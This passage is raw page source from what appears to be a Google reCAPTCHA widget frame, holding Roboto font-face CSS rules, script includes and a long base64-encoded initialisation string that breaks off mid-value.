  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Bo8BpJEd4RRvrtxanLuTsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Bo8BpJEd4RRvrtxanLuTsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Bo8BpJEd4RRvrtxanLuTsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5bCtkLCp8OjJsOCHsOaYjLCqsOEdMKVM1V8wrNOw4HDjk3DncOSw5RQwrICZW16w5nDtMOow6/Ds8OdwoHDnsK0w5YlwohBL8KQQMOow7PCrMK3w7PDvsKUwoctw67DnSdvTXElYsOCw6c5w6vCiGzDtibDtcOCwp7DjwTCusOJwr9Ww5rDkFPDqiMbw51TAMKrfMKbYUfDj8KwwqccKMKbTxkPbMKFwppSw5XCiVTDlMOiw60qCGo9w4k0cXJGw4d/YsOyE1fDn8KjY2zCgMKaJcKxIBXCmjvCtcO1w7TCt8KKAwZ1w5BRwq5rPVVmO8OeHsKowpfChcO0C3vDjMODwrgpwp85w65LwoPCucKyWsOIw4rDp0XDn2fCtMKgO8KuDAwLw6DDiMKVwpbChS9kw7nCqMK/w4ApG8OLC8OrLMOvQRF4bsOvw5vCgXcifsOPbE8qUBTCt3bDu8KSBmtjw5/DomR0wrFcJiPDnQh0wpnDkBDCr1gAXl5Cw4jCuV90SMOkwqIEwp/Dtz0Lw4XChRB+Z8OdQ8KfFMOaFMOTUWrDsiFKw5fChzTDpTt1S8Kzw78XwpzDq8OrR8OcDmzDr8OkZsOuTsKqw7DDksKxOhxHbcO5w63Ch2DCm3AMwoI/[base64]/DvjgNw4bCvEF9w6VsDEbCpxvCo17CucONXMO4FcOKZ8OAdRRgAG07wrlXDsKTw67CjmIgw6YSw5LDlMKpZMKFw5Zsw6HDgx3CphYDBw/Dj1XCpQs/w6lqw6R8VGvCi8Osw4jCgMKuw7MRw7jDnMOqw7pIwrsCU8OwIsOGCcKtZcOaw73CqMOrw6/Dl8KdHmojIBREwqLDosKnMUrChW5PF8O0B8Opw6LCo8KBHMOLVMK/[base64]/[base64]/Dr8OlGEo7cw/DohDDnsO/w45zwo7Dq8KQwp0+w5Evw4zCqgTDnsKsbmvCrmnCh2M9w6PDtsKyw504Y8Ktw4bCrF4/w5rCpcKTwr4Iw7XCkklAHsO0bwjDucKUOMO+w5wjw7QYL3XDh8KuIXnCj1dKw79rcMK0wr/DvSvDkMKewppRwqDDkwYZw4Ivw6nDn0zDmETDjcK+wr/CmiDDrMKawrrCr8ODwps2w6/DqwVUUFdrwpFIfMKCacK5LsOpwq17UBzCunPDs1HCrcKFLEnDpMK7wqbCmSwYw7rClMOHGDDDhklJRMKuVznDhUQ8QVdVDcOJLxVmWhbDumfDjBTDj8Knw5jCrcKndcOOKH7DjsKjfEBrHcKAw49oFgTDvFtCDMKew5TChsO7Y8OJwoHCrE/DucOqw6EJwprDpzHDqMO4w4Raw6k+woHDncKqJMKOw4ggwqLDnU/Doj5Ww5DDuynDoSnDvMO9JcO1SsORWmJowotQwopswrbCrRAFQVQ4wqpBbsKzBkpawqLCnUIpBnPCkMO2asOpwrsdw6/CjcOVKsKAw6vCrMKNPyrDlcKhOcOIw4jDvmgRwpQ1w5XDtsK4Z1oSwrPDoiMGw4jDh1PCmkYMYE3CjcKCw5jCsDF+w7bDlsK7O299w4DDkyoTwpbCt30Ww5/[base64]/CvA/DuMKRHSXDlyc4HgzDocOBYSkFOjbDv8OMCxF1S8Kgw6ENIsKZw7/CijzCiFJ2w6dUBWtYw4klYXXDjELCmi/CvcONw7bDmHAuIQXDsmUXw7fDgsKXe1AJP0LDq0g5ZMK4w4nCngDCi1zCh8ObwoHCpBTCmEPDgsOzwrnDvsK0bsKnwqtqHGkrdVTConnCkUNbw6HDhMOCfiYiDMO0wqDClGPDrwpCwrLDhW1dV8KBOQrCpgfCisOBKcOcC2rDiMOlZsOAGsKNw6HCtyY7KF/[base64]/wqjDrirCscORKMO0X3BPw6vDvkPCmMKywpbDvMKfb8OjwoXDvWdmKsKZwoPDmMKJUsOxw5DCrMOaEcKiwpxWw5dJZBczfcOZQMOtwph2woBkw4RgUzVMKHvDtDvDi8Ksw44fwrUXwozDiE5CP2nCgQQKNMOIFwVsccKAAMKiwq3CtcOqw5fDm35uZsKKwo/Do8OPSQvDoxICwoDDpcO8QsKULWgTw4HDpg0Xdglew5oBwpgwMMO/K8KqJDvDtcKedCPDgMO9BS3DqMOKDHleQz1RXsKqwqdXIWRawolYIF7CjXFwdHpkF2BMcALDmMKBwqzCqcOqd8O0JW3CumfDt8KmXsOhwp/DqighLREpw5jDisOCVUnDvcKewq5zecOJw5cfwqzCqSjCh8OAXAcJG3AjT8K5YWAQw7nDnT3DtFjDn2jCjMKQw6PDg2p0YhNbwoLDh0xXwqZvw54CNsO2WgrDscK+XcOKwpl/[base64]/QioAIMO9dDFRw5HCpzzClcKLX8O7w7/CsWYRwr1PeSo2UDvDuMO6wo4Ew63DqsOkOwhQZsKQNF3Ct3LCrMKTQ0MNJkPCi8O3PENwIRktw4NAw4rDi2LCk8OeIMKkdRfDq8OsHRLDocKGKjE1w53Cn13DlcOCw5HDicKBwoIpwqjDisOcf0XDtQvDliYiwp0owoLCvClJw6vCqhzCiANkw6zDlmI3EcOTw7jCvQ/DsB56wpQPw5bClMKUw7hhMXJzLcKZBsKkbMOwwrVYw4TCusKgwoIRSCdAGsOKW1UsOH1vwpbCihzDqQpLR0Nlw67Dm2Vpw5/[base64]/CcKjw6kWwq9VwoLCmcK9E8Kow6Fiwr4WGxjDlMObw4XDiyIYw43DgsKFT8O0w5kxwqHCgVfDsMKqw57CgsKiLgDClz3DlsOgw4EhwqnDusKDwoVPw5EUC3/[base64]/CsMOJZMOqwo4fwrUMfcOfw516wr3CvsKoJ8Ksw4hjwppWR8KFAsOzw74EacKYK8ORwrx5wp4NXQ9geEd7VcKkwrvCiB3Cp1RjB0/DqsOcwqTCjMOTw63CgMKuMH4vw5MUFMO8LWjDmMK5w69/w4bDqMO3LsKVw5PCm3gaw6fDuMOEw49cDkhFwovDv8K8Vxs4SDfDmcOqwrfCkA1dAMOswrrDv8K4w6vCssObNFvDl0TCrcKAN8Ktw5o/emEhMj7DuUpXwonDuUxjbMOVwprCqMO6cB9Cwrccwr7DqHjDuU0Ywo01fMOZCDtxw5HCkHDClx1YW1/CtSpDa8KKCcOfwqLDu0wvwqdwX8O2w6zDg8K2OMK2w7TDvcK0w7xDwrsBYcK3wr3DmsKFAQtFPMO6VsOqFsORwpUnU1R1wrc8w4QvLiYaKBfDtF1hKsKEa1EcfUY5w5NdIcOKw4/CkcOaCS8Ow5BQFcKCGMO4wpcLblPCvFU3c8KfYDTDncO+PcOhwqp7CcKEw43CnTw0wqEjw7s/dcKoFVPCjMOAHsO+wqTDlcOrwo4Ca1nCj03DiD0Bwowtw5/DlsK6bUTCoMOZG0bCg8OfYsK+cRvCvD9fw6pNwrXCgj4XF8OPEiAvwoALR8KCwpXCkFjCkVnDkC/ChMOPw4nDrMKRQcOQbkADw7wWeVVjesO8el7ClsKED8Kdw406FzvDvT89T3LDtMKgw4QmQsK/Ww9swrIPwolcw7Nxw5bCoi7Cs8KxJw8cRMOfdMKoJ8KbZE5ZwonDt3siw7YTbQzCtMOHwrU+WkktwoMowp7CisKZIcKTIAsfVUbCtsK9ZcO6QMODXTMnNVLCr8KRUsOww5bDuj/[base64]/DuQPDsWNnMATCrT0te8KPMMKxYXvChMO9wq3CkV7Do8OOw6R/eB4Kwp96w5zCkHFTw4jCnlstWRTDqMOUEmEbw5Nhw6Vlw5HCkRwgwozDgMKqeDwDE1N9w4EpwobDtAUIScO6eHg1w6/[base64]/w6J0HBZ/wpoPwrZjdgvDqDM1F8KVN8OVXcKEwoAFw7EPwpnDn3pUbmnDr3U6w4JUBwZ9McKLw6jDgyU5W03Cq2/Ck8ObecOKw6HDm8O2ZggsMQ91bVHDpDDCt1fDqzkFw592w6Newp5bWFYtDcKxLjJbw6pbCjXCisKsE2/CrMOXe8KMa8OGw4/Dp8Kyw40xw7BOwr9rL8OidMKiw47DoMOIwp8ABsKnwqxNwrrCn8O2BsOrwroRw6sRVnV/[base64]/DujkdTcK2w5vCmMKOJ0zDpxxbWxHCtl/DvMKBwqDCoQDChsKjw5rCs0nCrDjDr10DbMOyUEEzEU/[base64]/[base64]/[base64]/DnmHCqMKSbF/Du0zChzsGawjClsKXF1Vkw4LCoUzCmyPDk2tFw6HDnMOxwqnDrRJ4w6QjUMORCMODw4bCoMOGDcK8RcOnwo3DqsOucMO9fMOSFcOGw5/CpsKww4MLwpTCoxE8w4hMwpU2w4UVwpjDphbDhELCkcOTw7DDgjsTwpjDqMOnGGlvwpPCpW/CqTXDgUfDqGpowq8pw60hw5EsEThCFX10DsO2GcOBwqVXw5jCsXxmNR8fw6DDqcONMMOFBUQ6w7bCrsK/w5nDtsKuwo0Uw5vCjsOlBcKfwrvCisOkUR55w7zCoUTCoxbDv2HCuCPCtFLCpVwtRCc0wpVJwpDDjXFmwqvChcKpwp3DjcOYwrUbwpYGOcOpwrp/KVt+w4JMZ8OlwoFUwogtOmcYw5MEewXCmcOAOSZ2wqjDsDPCosKPwo/CpcK5wpHDhcKiOsOdWsKUwqw+KQZnBgnCucKsY8KJasKCK8OxwpHDmxnChD/DiFNdcElxHcK4BB3CoxfDjnfDmcOAI8OgLsO9w68zW03Dm8Ofw6HDv8KMJ8KIwqByw6rDrkHDuSBtMTZcwprDqsOHw5HCucKHwqAWw5FpNcK1Q0TDusKWw4ErwrTCv0jCg0QSw5fDgVpnRMKww4rCg2phwrgXNsKDw4F3ESd5VhJCQMKUM3gWaMOmwoFObH5/woV2wrzDusKoTsO4w5fDpTPDhsKANMKNwqURcMKhw6tpwq5eV8OpY8ODT1/[base64]/DlkZYesOGVMK5RzjCvcO0w7fCnEZnwojDl8OBKsOKAcK/UGANw7TDmcKnGsK6w6cVwrQ8wrHDkzbCp0glOF40D8Olw7MLKsOmw5bCjMKIw4spUiVnwoDDvgnCosKnQQpeHxDCohbDvF0FPnRnw7vDvmtDIcK1R8KyBjbCsMORw7jDjx/DtMOYLnTDgsKEwoF0w7YcTxFTXBfDi8KoJsOAd1RPPsOhw79FwrrDpCjDi1Fhw43CmsO7L8KUGmTDv3JCw5dAw6/DoMKTCxnCvHNJV8O6wrLDiMKGRcO4wrPDu1/[base64]/CnsKWw5jDj0fCicOtw5vDg8KVIF0Xw6p+w5tgbsOdNjXDi8K9WRrDqcOqC0PCmRrDhsKyIsOkQHAYwpHCkmIfw7UmwpETwo/Cqg7ChMK1CcKLw6JPQh40dsOEWcKAM1rCj0NNw6E4P3kpw5jCrcKDRnDCu3HCpcKwBUDDnMOdQghgP8KPw5DCjhBfw57DncKJw43Dq0kNTsKzahwcaxgcw7w2dVdcWMOyw6BJMyhRXFPDncKww7HChcO4w5R6eTM7wo/ClCzCqRvDgcKJwqUdDsOdMVxGwpNOFMOVwqMrGMOuwo4vwrDDrUvCpcOZEsO8SsKYAcORYMKcQ8Kgwp8wGlLDinTDrjUfwpl3woccI1UjK8KLI8KQOsOPdsORY8OJwqrDgWjCuMKhwpFIUsOoP8OLwpA6MsK0RcO2wpHDpBMNwroZbD/DgcKsScOKVsONwrREw5jCtcONYjoEeMKIHsOoecKWcxV6NcKDwrbCgQ3DkcOPwrt7M8KOFFwoSMOQwovCgMOKaMO+w4cxAsOQw6ogZVTDkVDCkMKiwrdNZsOxwrQXLF1ZwqQaUMOYPcOwwrcIe8KsGwwjwqnCuMKIwoZ8w6/DgcKUBBDCmCrCtDQjNcKGwrodwqfDoA42dl5sPXg6w54NNlwPOsOdCgo+FiTDl8K4DcKjw4PDt8KYwpbCjTAyasOVwpTDpR9sBcO4w6VGL1jChilqRHppw5LCjcOFw5TDrGDCqnBLGMKUA2Iwwo/CsEFPwqbCpy3CgEkzwqDDqi07ORbDg3pQwp/DgkTCgcKGwod/dcKywq0ZLT3DpmHDqEVJcMKpw7cDAMOvCjdLKRpCUTPClG0ZMcOQEsKqwo0BGTQSwp0Nw5HCi3l6IMO2XcKSZj/DkSdiRsO/w6zDh8O4HMOIwol0w47Dr34cJ35pIMO+DAHCocK/w54tAcOSwp0vMlQ1w7PDv8OKwobCrMKdPsKQwp0wWcKpw7/DihbCq8OdG8KGw74Fw5/DpAA4cUHCg8K0LGhQQsOXKDwRGAzDh1zDsMO+w5zDqCkrPDs/LBzCicOPbsKGajoZwroiD8OJw5hACsOAGcOOwpRoBn9nwqjDmsOBAB/DmsKDw59Yw6/[base64]/w49Gwp1WwpPDiMKhdMKJwr0ow4YIZMOzPsKgw6TDo8OtIFlJw4rCplImWGFUYcKURhxbwrrDrFjCsBlLVMKPJsKdcTzCsFvDv8KEw6jCvMOOwr0CeXvDiQBkwos/CCcLGMOXVGpGM37CvxtcQXJ4T19iWXsyMA7Drgc6XMKhw45qw7PCtcOfLcOlw7Y/w5d7b1TCu8Ozwr1AMCHCsG1pwrbDicKvVsOSwpZfCsKWwovDnMOrw6XDkxDCscKBw65/[base64]/N8K+wq1IEHhrwqDDhcKmAsOjw4zDq8O4PG9UWMOTwqTDi8KjwqzCksK+EB3DlsOvw5rChXbDlhDDqjAdVQPDhMOzwo8FC8K4w71AO8OsYMOMw4sbc3DCiyrCuEHDlUbCkcODQSvDggYzw5PCsCjCm8O9HHVfw7jCmMOrw64Nw79uCmt1bQJJBcK5w5ptw4k+w4/DuxNKw68iw7V/wqMuwoPCkcKcHsOAHVd/BsKvwp5nMMOAw5jDtMKCw55Ec8Orw59JA21wasOma2fCqcKFwqBww6lRw5fDpMOPIsKlakfDicO5wrA+EsOKQgJ1OMKVWC8sPlVjdMKEdHDCsRLDgyl2Dg7Dsl4YwopVwrZ2w5rCncKjwoLCocKERMOHA2/DsQzDqgUAesKBDcKdEB8MwrPDjRR0RcOIw6tbwroKwrVjwrdLw4nDm8OpM8KnQ8KlZCg7wrFhw6EZw4PDkTAPAnDDqH1lPFBvw7NkFjlwwotYYyPDqsKPMR09C2oaw77DnzJle8Oxw7s7w7LCjsOeK1Jnw6PDnh1Zw5skRU/CpF0xLcOBw7g0w6LCiMODCcOFFyvCui5QwqjDq8KOQGZcw5/ConYIw6zCvGjDtsK2wq5HJ8KDwoJLW8OwBkfDqRVgw59Mw7c7wrzCijjDvMKCO0nDoxXDmDjDtALCrmcLwpcVXn7CoU/CunIiMsKqw4fDk8KdFx/Dqhd4wqXDqMK6wrRcClrDjsKGfMOTLMOQwqVKHjDCi8OwXhbDicOxDWxBU8OAw5DChAnDicKGw5LChxfCtxQbw7LDg8KVS8KCw7bCj8KIw4zClkfDpTcDYsO8FGzCj33DjlsGA8K7ITEYw658FDMKNsObwoXDp8OkccKsw5PDuloFw7QtwqPCizTCrcOEwp4zwr/DpAvDlinDmFwvX8OhJV3Cnw/DlxPCrsO0w6Ipw6HCnsOPMnnDrTVJw6NBW8OFGEnDvTssbkLDrsKHQnplwqFTw7Vzwp8BwpNhS8KpCsKfw4sTwpAHOsKudsKEwqQbw6PCpQl0wqpowr7Dh8KSw4XCli5Fw4/CnsOiIMOAw77Cp8ONw7E/EGo4LMOuEcO4MAUcw5UHLMOkw7/DuUwcPy/CocO2wqBXPMKZRn3DqMOJNx1Ew69tw57DihfCjlMWUDTCv8KuMcOZwqoHcwxTGwV8V8Kkw6FdGcOVKMKPWjxYwq/[base64]/CuRbClsK9KgTDpinDsWkFw4TCgh82wq9sw7HDiEHCsFdDfxDCrSoPw5fDnFrDiMKFRmDDuzd1wq5eak/[base64]/CghrChsOVwrjCpMKtw4vCrDTCgMOcwofCicOvwqnCt8O6McKCY2gLHTrCjcOzwpjDtgBgYBJ6NsOZPDwRw7XDnBrDsMOYwpzDtcOFw4TDuQPDpSoiw4LDnjfDp0cPw6rCq8OUPcKYwoHDn8O4wphNwoBUw7bDiFx/w64Bw49dZ8OSwp7DkcOCa8KSwoDCtErCucKJw43Dm8KpMFPDsMOFw5sSwoVew5MkwoUVw77DpQrCqcKqw7PCnMKQw4zDg8Kew7JPwpzClxPDrG1FwrHDrxbCk8O4Mj9bECvDkF3DoFAPAnthw6bCmMKDwo/Dn8KrDsO5IBQkwoV5w7Fow5LDmMKcw5F9BsO9YXsqLMObw441w6k/TC5aw5EreMO7w581wr7Cl8KKw44PwojDpsK4YcKRI8K6VMO7w7bCksOYw6M7ZT1eflwpT8K/[base64]/clcowptZMRfCs0R5f8OBwoUBwpVVY8OAWsK1TD8sw5XCkShMEw09d8OUw5w3SMK5w5fCvmAHwqDCtcOxw4tLw5lMwpLDjsKUwqXCjMKDOCjDvMKwwq19w6BfwrBdw7IHbcKXQ8OUw6Avw4oCZQvCmH/ClsKhUMOWVDQewro0P8KGdC/CrzYBaMOHIcKxUcOSO8Oww4nDtcOBw6HDkMKlJsOgfMOKw4nCiWw8wq/DvSTDqMKtEFjCglcONcO/QsKbwpbCpjApW8KuMMOowoVPUMKgdx80RhTCiAVXwqHDmcK4w4xAwqEAJnQ/HTLCmGLCpcKIw48XBXJZwrjCuBjDgX0dYFQPLsOUwpdnUBl0DcKdw4zDrMO4CMK+w5lFQ10LP8Kuw6InRcOiw5PDjsOUW8OcJjEjwo3DjDHClcOWPh7DtMKbCG4pwrjDmH/DumfDqnMPwq5MwoABw6lUwrvCo1jCgSzDgRVUw7s5w78Jw47DjsK3wqnCk8OmQlzDhsO0YRQ8w7NbwrJlwpFww4FbMlV1wp/DjcOTw43CiMKRwpVNTkpUwqBbenfCkMOSwrLCscKgwoEAw7c4HUxWJjB1aXJbw4BowrXCj8KHwq7CiAbDkMK6w43Dk2NFw7JUw49sw73Dlz3DjcKow4nCssOiw4zCsxp/Y8KIS8KHw7VQYcKfwpXDmcOLJMODasKbwoDCg2V6w7cNw6TChMKyNMOXCH7Dn8OVwotEw6zDmsO8woHDi3YFw7vDucO/w40awq/[base64]/w7/DkhgvXy1eworCmsOMwo5Dw5rCikDCqTvDuV8Sw7LDq2/DgxzClkkcw40TJXICwpjDii3CkMOMw53CtgzDvsOKCMO0JcK5w4NfTmAPw7xkwrogTUzDum7CvQ/DkCzCkBfCoMKuLMOBw7cxw5TDshrDjcO4wp17worCpMO8AnIMIMOfMcKmwrcQwq0cw4QOalPDq0bCi8OEfCfDvMOme0UVw5lLMsKfw5YFw6hhQnoew6nDiTDDgGDDpMOXBsKCGn7DgGpqQsOdwr/DncOHwpHDmxdoAF3Dr0zCgsK7w4rDqDrChQXCosK6QRDDqGTDvl7DtxrCk3DDqsKHw609M8OlInjCll0qMhfCpMKqw7cowo4qS8OWwodXwozCncOlwpE2wojDl8Ofw7fCqkfCgCYSwrnClQ/CtylBUF5rLVJBwos/[base64]/WXfCl8KMwrbDgU/Di3/DlHtLw5/CjMKPMMOYf8KKel/DgMOKZcOVwoHCpw3CqxMawqDClsK8w5nCgXHDqT7DncOESsOCRmlgGMKow4fDscKzwpVzw6DDjMOgdMOtw692wo46LjvDo8KHw70TcyNHwrJdZhjClC3CuDHDhzJuw4dOWMOwwrLCoTFMwow3MVjCsXnCgMK5MRJ7w7IiF8K0wq0HB8KZw4pKRA7CkW/DiiZRwo/DrsKow4kqw7ZZCT/Cr8OVw5vDu1A+wqzCsnzDvcOEDyRvw5ldccO9w7NLV8OpLcO3cMKZwpvCgcK8wpsINsKtw7UFC0bCpT4uZ0XDmQAWbsKnOcKxMCcEwotAwoPDssKCQ8ORw7PCjsOSA8OlLMO5csOqw6rDkEzCskUFWBZ/[base64]/wobCvDYxbsKFw6RtJsKsN8OYwogMwr4two9Yw4fDrGrCusOzfMOTSMO4AnzDhcKqwqAPBW3DnWlnw4xLwpDDhXAEwrIPQFdGQWjCoRU/[base64]/OmwpfsKeR1HDqsOOw4DDslgTBjIRwpnCsMOhw4UzwqrDnGjDsjF9w5jDvTp0wppVVBUSM03ChcKIwozCn8K8wqIZJAPCkTt4wqdnIsKbTcKAw4/CslULLxjDjkDCqVI1w4Nuw7jCqT9pUFNfLsOVw4ppw6ZDwoE8w5LDvDjChivCiMKTwqHDrAoAacKJwrLDqBY4X8OBw6vDhsKsw5jDgU7CuktcdsOlAMKnJ8KAw5rDkMKYCTZ4wqLChMOceWQPNMKnPyfCjXgPwoh+UFN0WMOedV/Do0DClMKsJsOwQgTCpFcsT8KYIcKWw7TCmktrR8OgwrfCh8KAw4HDvhVYwqV+H8KSw7InG3vDmz5IBUIYw5wqwqQmfcOYGj5ZS8KWXkvCi3goYsOUw58pw7bDtcOtTMKIw7DDssKXwp0fJxPCkMKdwo7CpE3CmHYkw5Amw49BwqfDrC/DusK4BMOqw7NCD8K7aMK0wolgMMO0w5Zow5/DucKmw6jCrA7CoUVhaMOyw5w1JRzCvMKJDcK8cMO+W2EXEwzCrMOaTmEdYsO0e8OSw6YvNFrDhiYTLBAowoNRw4xnWcOpb8KZwqvDiQfCmwdEdHfCux7CpsKnK8KLTSQMw4R6dx/CpW5vw5orw7/[base64]/wqEIXFDDusODDWbCvlAPbsKDGCPDgWDCu1PDoSd0KsKMGMKjw4vDqMKZw7DCvcKlSsKcwrLCt3nDlTrClCdDw6F/woprw4lGHcKFwpLDm8OlX8OtwoDCuSDDlsKzQcOLwozCpMOKw5/CmMK/wrpawpYKw654Q3XCsQzDmSs6UMKWcsK3b8K+w6zDiSRnwrR9ZwzCqTQnw4paLDvDhcODwqrDqcKBw4LDlUkYw7zCnsOOHMO+w6dew6wpDsK9w5hqZMKowoTCu3vCksKawo7Ckw4pHsKgwodLYhvDnsKUFG/Dh8OdQApaWR/DpnbCmktsw7IldsKEX8OdwqXClMKiGVDDi8OHwonCm8Kzw5drwqBAbMKPw4nChcKcw57DgGvCt8Kfei91SS/DoMOIwpQZKh4+wqbDoU5efcKLw504TMKIaErCsj3ChTvDhEdLVCjDpcOxw6N8ZsKjTwPCscK2TnVMwqjCpcKOwrPDkjzDoGxIwpwYacKhZ8O8bzpNwprCk13Cm8ODc2DCtUhvwpfCocK7wpYKNMOSSlbCjsOqXG7Cqm9pWMOkA8KSwq/DhcK7QsKDL8OXI0tpwrDCvsKPwpjDq8KiAyfDusO8w74vF8OKwqPDuMKnw5lqCAHCnMKVUQYdT1bCgcONwoDDlcK5QGUOMsOlN8OMwrsrwrUDcl3DhcOswqcmwrfCkkHDnm3DrMOLbsKwZFkVAcObwo17wpTCgynDt8OyI8ObRR/[base64]/[base64]/VCQYFMKfw7vDs21cw7TCu0PDg8O7AEDDrk9jDWFyw6vCi03CgsKTw4LDi3xTwrM4w7NZwrg8fm/DtBbDncK8wpvDtcOrYsKOXWhKSxrDo8KRNTnDoVcNwqbDql51w5IrO3d6GgVNwqHDoMKkJQwBwpfCgyBcw5wRw4PChsOdWHHDosKWwoLDkF3ClxYDw6zCo8KcCMKhwpTCk8OQw7Btwp1LL8OIA8KaBcOnwq7Cs8KKw7nDrWbCqzbDssOfaMKUw7bCqcKYUMK/w789BDPCsS3DqFMMwqnCmBlGwq7DicOod8OwacOOaxTDt1TDjcOlGMO6wp56w6XCqcKRwoPDqBUqAsKSD0XDnEnCkFzCp3nDpXEUwpAcHcKWw6vDhsKuw7pDZlXCon5GNFPDhMOZYMKGRgwdw4wgbsK5bcOzwqfDjcO/MgHCk8K5wq/[base64]/CjSJoZcKbwqfCl8Ozw5VWwq3DgR/[base64]/CjBHDmjVRw64Zw44QKcOJwrVhRA/CkMK3TFMOw5jDmsOBw73DlcOuw7rDjmzCgxnCtgHCvHPClsK1WEzCr3QqAMOvw55owqjDjm7DvcONFWHDkEDDvsK2esO0KcKEwp/DiVUgw6shwqceFcKxwrFVwrLDnGzDhsKuCGPCuBoIQsOeDiXDrwohK0hHWcKRwqrCoMOiw5t5LETDg8KRQyVpw4UdHWrDknPChcKIecK7XsOMe8K9w6/CtQHDtlXDocKzw6Rbw7VxNMKkwqDCpwHDmFHDvlTDpBPClCTCgmfDvyIvfnzDpiMnZBRaKcKZZDDDvsOEwrnDuMOAwqNKw4Mpw7PDrEnCnlJ9c8KFGhY0aCPCvsOgTz/DusOOwq/DgABYLXXDisKvwqFue8Kfw44HwrZxBsOOUUs+MMObwqhtQXA/wqp2V8Kwwo4UwpNTNcOeUEvDmcOnw60zw7fCsMOzVcKpw7ERFMK9b1TCpFzChXfDmGs3w61YVBF2ECfDtDp3OsOFwpZiw7DCm8OcwqTCqnMYI8OOScOhWlh3C8Ovwp4twoHCqnZ6w6gowoFnwovChBF5fxN6M8K8woTDuRrCh8KCwrbCrDXCtlvDqhscwr/DoRV3wpvDlBUpbMODGWkIGMKGRMOKJhzDqsKbPsOGwpLDmMK2NQlrwox7bBtWw5Zcw4DClcOJwoDDv2rDrsOpw5tSZsKBVV3ChsOYa3J/wqTCrV/[base64]/w4DCsXgpw4ohM